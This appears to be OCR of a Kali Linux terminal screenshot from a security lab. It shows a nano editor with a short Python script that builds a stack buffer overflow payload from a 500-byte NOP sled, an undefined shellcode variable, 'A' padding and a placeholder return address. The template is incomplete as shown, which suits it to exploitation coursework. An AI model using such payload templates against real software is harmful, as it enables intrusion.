 kali@THIEN: ~/lab02_02
File Actions Edit View Help
GNU nano 8.3 ex2 *
#!/usr/bin/python
nopsled ='\x90' * 500
suffix = 'A' * (1012 - len(nopsled) - len(buf)) eip ='1234'
attack = nopsled + buf + suffix + eip
print attack
[ Cancelled ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify